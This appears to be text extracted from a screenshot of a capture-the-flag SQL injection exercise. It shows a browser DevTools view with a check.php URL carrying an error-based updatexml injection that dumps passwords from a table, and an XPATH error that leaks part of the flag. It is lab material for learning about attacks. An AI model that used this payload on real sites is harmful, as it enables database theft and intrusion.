 XPATH syntax error: '~flag{9c243060-34cc-4a17-a3aa-ef'
DevTools - bdc7caf1-6af4-4487-88ba-fb6fcea1c832.node3.buuoj.cn/check.php?username=admin%27or(updatexml(1,conca
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://bdc7caf1-6af4-4487-88ba-fb6fcea1c832.node3.buuoj.cn/check.php?
username=admin'or(updatexml(1,concat(0x7e,
(select(group_concat(password))from(H4rDsq1)),0x7e),1))%23&password=123